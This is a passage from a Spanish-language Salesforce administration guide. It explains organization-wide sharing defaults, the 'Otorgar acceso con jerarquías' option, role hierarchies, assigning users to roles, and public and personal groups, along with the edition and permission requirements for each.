

Nota: El nivel de acceso externo predeterminado debe ser más restrictivo o igual al nivel de acceso interno predeterminado. Por ejemplo, puede tener un objeto personalizado con el acceso externo predeterminado establecido como Privado y el acceso interno predeterminado establecido como Sólo lectura pública.

#### **4.** Haga clic en **Guardar (Save)**.

#### CONSULTE TAMBIÉN

[Descripción general de los valores predeterminados de toda la organización externa](#page-596-1)

#### Desactivación de los valores predeterminados de toda la organización externa

La desactivación de los valores predeterminados de toda la organización externa da como resultado un valor predeterminado de toda la organización por cada objeto.

Antes de desactivar esta función, establezca **Acceso externo predeterminado** y **Acceso interno predeterminado** en el mismo nivel de acceso para cada objeto.

Para desactivar los valores predeterminados de toda la organización externa:

- **1.** Desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**.
- **2.** Haga clic en **Desactivar modelo de colaboración externa** en el área de la configuración predeterminada de la organización.

Después de desactivar los valores predeterminados de toda la organización externa, verá la configuración de **Acceso predeterminado** en lugar de configuración de **Acceso externo predeterminado** y **Acceso interno predeterminado** en el área de valores predeterminados de

### EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para desactivar los valores predeterminados de toda la organización externa:

**•** "Gestionar colaboración"

#### Configuración y mantenimiento de su organización de Colaboración en el configuración en el colaboración el colaboración **Salesforce**

toda la organización. Si cuenta con Colaboración de usuario, la configuración de **Acceso externo predeterminado** para los objetos de cuenta, contacto, caso y oportunidad permanecen visibles pero están desactivados.

#### CONSULTE TAMBIÉN

[Descripción general de los valores predeterminados de toda la organización externa](#page-596-1)

# Control del acceso con jerarquías

Determine si los usuarios tienen acceso a registros que no poseen, incluyendo registros a los que no tienen acceso de colaboración, pero que alguien que está por debajo de ellos en la jerarquía sí.

Además de configurar los valores predeterminados de colaboración de toda la organización para cada objeto, puede especificar si los usuarios tienen acceso a los datos propios o compartidos con sus subordinados en la jerarquía. Por ejemplo, la jerarquía de funciones otorga automáticamente acceso a los registros a los usuarios por encima del propietario del registro en la jerarquía. De forma predeterminada, la opción Otorgar acceso con jerarquías se activa para todos los objetos y solo puede cambiar para los objetos personalizados.

Para controlar el acceso de colaboración empleando jerarquías para cualquier objeto personalizado, desde Configuración, ingrese *Configuración de colaboración* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de colaboración**. A continuación, haga clic en **Modificar** en la sección Valores predeterminados de toda la organización. Anule la selección de Otorgar acceso con jerarquías si desea evitar que los usuarios obtengan acceso automático a los datos propios o compartidos con sus subordinados en las jerarquías.

# Notas de implementación

- **•** Independientemente de la configuración de colaboración de su organización, los usuarios pueden obtener acceso a los registros que no sean de su propiedad por otros medios, como permisos de usuarios como "Ver todos los datos", reglas de colaboración o colaboración manual de registros individuales.
- **•** La opción Otorgar acceso con jerarquías siempre está seleccionada en los objetos estándar y no se puede modificar.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los territorios no están disponibles en **Database.com**

## PERMISOS DE USUARIO

Para configurar el acceso de colaboración predeterminado y cambiar la opción Otorgar acceso con jerarquías:

- **•** Si desactiva la opción Otorgar acceso con jerarquías, la colaboración de una función o territorio y los subordinados sólo comparten con los usuarios directamente asociados a la función o territorio seleccionado. Los usuarios de las funciones o territorios por encima de éstos en las jerarquías no obtendrán acceso.
- **•** Si su organización desactiva la opción Otorgar acceso con jerarquías, las actividades asociadas a un objeto personalizado siguen visibles para los usuarios por encima de la persona asignada a la actividad en la jerarquía de funciones.
- **•** Si se rompe una relación principal-detalle por la eliminación de la relación, el ajuste predeterminado del objeto personalizado de detalle anterior vuelve automáticamente a Lectura/escritura pública y Otorgar acceso con jerarquías se selecciona de forma predeterminada.
- **•** La opción Otorgar acceso con jerarquías afecta a los usuarios que obtienen acceso a los datos cuando se comparten con grupos públicos, grupos personales, colas, funciones o territorios. Por ejemplo, la opción **Ver todos los usuarios** muestra los miembros del grupo y las personas por encima de éstos en las jerarquías cuando comparten un registro mediante una regla de colaboración o colaboración manual y se selecciona la opción Otorgar acceso con jerarquías. Cuando no se selecciona la opción Otorgar acceso con jerarquías, algunos usuarios de estos grupos pierden el acceso. La siguiente lista incluye las razones de acceso que dependen de la opción Otorgar acceso con jerarquías.

**<sup>•</sup>** "Gestionar colaboración"

#### **Estas razones siempre obtienen acceso:**

Miembro de grupo

Miembro de la cola

Miembro de función

Miembro de función subordinada

Miembro de territorio

Miembro de territorio subordinado

#### **Estas razones sólo obtienen acceso con jerarquías:**

Gestor de miembros de grupo

Gestor de miembros de la cola

Gestor de la función

Gestor de territorio

Gestor de función de usuario de territorio

# Mejores prácticas

**•** Cuando anula la selección de Obtener acceso con jerarquías, notifique a los usuarios de los cambios en los resultados del reporte que pueden esperar debido a la pérdida de visibilidad de los datos de sus subordinados. Por ejemplo, si selecciona Registros de mi equipo en la lista desplegable Ver devuelve los registros que son propiedad del usuario; no incluirá los registros propiedad de sus subordinados. Para incluirlos en este tipo de vista de reporte, los registros de los subordinados deben compartirse explícitamente con ese usuario por algún medio como una regla de colaboración o una colaboración manual. De manera que si no comparte los registros manualmente, las opciones Mis registros y Registros de mi equipo de la lista desplegable Ver devolverán los mismos resultados. No obstante, si selecciona Actividades con... cualquier tipo de reporte de objeto personalizado al crear un reporte personalizado devuelve las actividades que tienen asignadas, así como sus subordinados en la jerarquía de funciones.

CONSULTE TAMBIÉN

[Jerarquía de funciones de usuario](#page-601-0)

(D

Æ

# <span id="page-601-0"></span>Jerarquía de funciones de usuario

Salesforce ofrece una jerarquía de funciones de usuario que puede utilizar junto con la configuración de colaboración para determinar los niveles de acceso de los usuarios a los datos de su organización de Salesforce. Las funciones en la jerarquía afectan al acceso en componentes clave como registros y reportes.

Si los valores predeterminados de toda la organización son más restrictivos que Lectura/Escritura pública, utilice la jerarquía para hacer que los registros sean más accesibles a los usuarios.

Vea una demostración: [Quién ve qué: Acceso a registros mediante la jerarquía de](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A) [funciones](http://salesforce.vidyard.com/watch/CwsXBBl9WsU9qkVRytOx0A)

Los usuarios de cualquier nivel de función pueden consultar, modificar y generar reportes de todos los datos que pertenecen o se comparten con usuarios de funciones jerárquicamente por debajo de la suya, salvo que el modelo de colaboración de su organización de Salesforce para un objeto especifique lo contrario. De forma específica, en la lista relacionada Valores predeterminados de toda la organización, puede desactivar la opción **Otorgar acceso con jerarquías** para un objeto personalizado. Cuando está desactivada, solo el propietario del registro y los usuarios a los que han concedido acceso los valores predeterminados de toda la organización pueden acceder a los registros del objeto.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar funciones:

- **•** "Gestionar funciones"
- Para asignar usuarios a funciones:
- **•** "Gestionar usuarios internos"

Las funciones determinan el acceso de los usuarios a casos, contactos y oportunidades independientemente de quién posee esos registros. El nivel de acceso está especificado en la página Modificación de función. Por ejemplo, puede establecer el acceso de contacto de modo que los usuarios en una función puedan modificar todos los contactos asociados con cuentas que poseen, independientemente de quién posee los contactos. Del mismo modo, puede establecer el acceso de oportunidad de modo que los usuarios en una función puedan modificar todas las oportunidades asociadas con cuentas que poseen, independientemente de quién posee las oportunidades.

Después de compartir una carpeta con una función, solo será visible para usuarios en esa función, no para funciones superiores en la jerarquía.

# Directrices de éxito con funciones

Comprenda los comportamientos de reglas clave y aplique las mejores prácticas para el éxito con funciones.

Para obtener mejores prácticas acerca del diseño del acceso a los registros en una gran organización, consulte [Diseño de acceso a los registros para la escala de negocio](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

- **•** Para simplificar la gestión de usuarios en organizaciones con un gran número de usuarios, permita que los administradores delegados gestionen a los usuarios en funciones determinadas y en todas las funciones subordinadas.
- **•** Puede crear hasta 500 funciones para su organización.
- **•** Se debe asignar cada usuario a una función o sus datos no se mostrarán en reportes de oportunidades, acumulaciones de pronósticos u otras presentaciones basadas en funciones.
- **•** Todos los usuarios que requieren visibilidad en toda la organización deben pertenecer al más alto nivel en la jerarquía.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### Configuración y mantenimiento de su organización de Colaboración en el configuración en el colaboración el colaboración **Salesforce**

- **•** No es necesario crear funciones individuales para cada puesto en su compañía. En su lugar, defina una jerarquía de funciones para controlar el acceso a informaciones ingresadas por usuarios en funciones de nivel inferior.
- **•** Cuando cambia la función de un usuario, se aplican las reglas de colaboración para la nueva función.
- **•** Si es usuario de Salesforce Knowledge, puede modificar la configuración de visibilidad de categorías en la página de detalles de la función.
- **•** Para evitar problemas de desempeño, ningún usuario único debe poseer más de 10.000 registros de un objeto. Los usuarios que necesiten poseer más de ese número de objetos no deben estar asignados a una función o ubicados en una función separada en la parte superior de la jerarquía. Es también importante mantener ese usuario fuera de los grupos públicos que se pueden utilizar como el origen de reglas de colaboración.
- **•** Cuando el propietario de una cuenta no está asignado a una función, el acceso de colaboración para contactos relacionados es Lectura/Escritura, el valor predeterminado de toda la organización para contactos proporcionado no es Controlado por principal. El acceso de colaboración en oportunidades relacionadas y casos es Sin acceso.
- **•** Si su organización utiliza Administración de territorios, los pronósticos están basados en la jerarquía de territorios en lugar de la jerarquía de funciones.

# Asignar usuarios a funciones

Asignar rápidamente usuarios a una función determinada.

- **1.** En Configuración, ingrese *Funciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Funciones**.
- **2.** Haga clic en **Asignar** junto al nombre de la función deseada.

Nota: También puede acceder a esta página haciendo clic en **Asignar usuarios a función** en la lista relacionada Usuarios en función. as organizaciones de gran tamaño deben considerar la asignación de funciones a través de la [API de SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/) para más eficiencia.

- **3.** Realice una selección en la lista desplegable para mostrar los usuarios disponibles.
- **4.** Seleccione un usuario a la izquierda y haga clic en **Agregar** para asignarlo a esta función.
- Nota: La eliminación de un usuario de la lista Usuarios seleccionados borra la asignación de funciones a dicho usuario.

CONSULTE TAMBIÉN [Jerarquía de funciones de usuario](#page-601-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para asignar usuarios a funciones:

**•** "Gestionar usuarios internos"

# Campos de funciones

Los campos que componen una entrada de función tienen fines específicos. Consulte esta tabla para obtener descripciones de cada campo y cómo funciona en una función.

La visibilidad de los campos depende de la configuración de colaboración y los permisos de su organización.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para crear o modificar funciones:

**•** "Gestionar funciones"



### <span id="page-604-0"></span>CONSULTE TAMBIÉN

[Jerarquía de funciones de usuario](#page-601-0)

# ¿Qué es un grupo?

Un grupo consiste en un conjunto de usuarios. Un grupo puede estar compuesto de usuarios individuales, de otros grupos o de los usuarios de una función o un territorio concretos. También puede incluir los usuarios en una función o un territorio concretos además de todos los usuarios debajo de esa función o ese territorio en la jerarquía.

Existen dos tipos de grupos:

- **• Grupos públicos**: sólo los administradores y administradores delegados pueden crear grupos públicos. Todos los miembros de la organización pueden usar grupos públicos. Por ejemplo, un administrador puede crear un grupo para un programa de desplazamiento compartido para empleados. Todos los empleados pueden utilizar este grupo para compartir registros acerca del programa.
- **• Grupos personales**: cada usuario puede crear grupos para su uso personal. Por ejemplo, los usuarios pueden necesitar asegurarse de que algunos registros se comparten siempre en un grupo de trabajo específico.

Puede usar grupos de las siguientes formas:

- **•** Para configurar un acceso de colaboración predeterminado mediante una regla de colaboración
- **•** Para compartir sus registros con otros usuarios
- **•** Para especificar que desea sincronizar contactos propiedad de otros usuarios.
- **•** Para agregar múltiples usuarios a una biblioteca de Salesforce CRM Content

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

**•** Para asignar usuarios a acciones específicas en Salesforce Knowledge

#### CONSULTE TAMBIÉN

[Tipos de miembros de grupo](#page-606-0) [Crear y modificar grupos](#page-607-0) [Visualización de listas de grupos](#page-609-0) [Uso compartido de registros con grupos de gestores](#page-609-1) [Consideraciones sobre un grupo público](#page-605-0)

## <span id="page-605-0"></span>Consideraciones sobre un grupo público

Para las organizaciones con un gran número de usuario, considere estas sugerencias para crear grupos públicos y optimizar el desempeño.

- **•** Cree un grupo cuando al menos unos usuarios necesiten el mismo acceso.
- **•** Cree un grupo para miembros que no necesitan entrar o salir con frecuencia de los grupos.
- **•** Evite crear grupos dentro de grupos que sumen más de cinco niveles de anidamiento.
- **•** Active el acceso automático a registros mediante las jerarquías de funciones para grupos públicos seleccionando **Otorgar acceso con jerarquías** cuando cree el grupo. Sin embargo, no utilice esta opción si está creando un grupo público con Todos los usuarios internos como miembros.

CONSULTE TAMBIÉN [¿Qué es un grupo?](#page-604-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# <span id="page-606-0"></span>Tipos de miembros de grupo

Hay muchos tipos de grupos disponibles para diversos usuarios internos y externos.

Al crear o modificar un grupo, puede seleccionar los siguientes tipos de miembros desde la lista desplegable Buscar. Dependiendo de la configuración de su organización, es posible que algunos tipos no estén disponibles.





Disponible en: Salesforce Classic y Lightning Experience

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Los tipos de miembros que están disponibles son diferentes dependiendo de su edición.

# PERMISOS DE USUARIO

Para crear o modificar un grupo público:

**•** "Gestionar usuarios"

Para crear o modificar el grupo personal de otro usuario:

**•** "Gestionar usuarios"

#### Configuración y mantenimiento de su organización de Colaboración en el configuración en el colaboración el colaboración **Salesforce**



### CONSULTE TAMBIÉN

<span id="page-607-0"></span>[¿Qué es un grupo?](#page-604-0) [Uso compartido de registros con grupos de gestores](#page-609-1)

# Crear y modificar grupos

Únicamente los administradores y administradores delegados pueden crear y modificar grupos públicos, pero cualquier usuario puede crear y modificar su propio grupo personal.

Para crear o modificar un grupo:

- **1.** Haga clic en el control que coincida con el tipo de grupo:
	- **•** Para grupos personales, vaya a su configuración personal y haga clic en **Mi información personal** o **Personal**: cualquiera que aparezca. Luego haga clic en **Mis grupos**. La lista relacionada Grupos personales también está disponible en la página de detalles del usuario.
	- **•** Para grupos públicos, desde Configuración, ingrese *Grupos públicos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Grupos públicos**.
- **2.** Haga clic en **Nuevo** o en **Modificar** junto al grupo que desea modificar.
- **3.** Ingrese lo siguiente:



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear o modificar un grupo público:

**•** "Gestionar usuarios"

Para crear o modificar el grupo personal de otro usuario:

**•** "Gestionar usuarios"

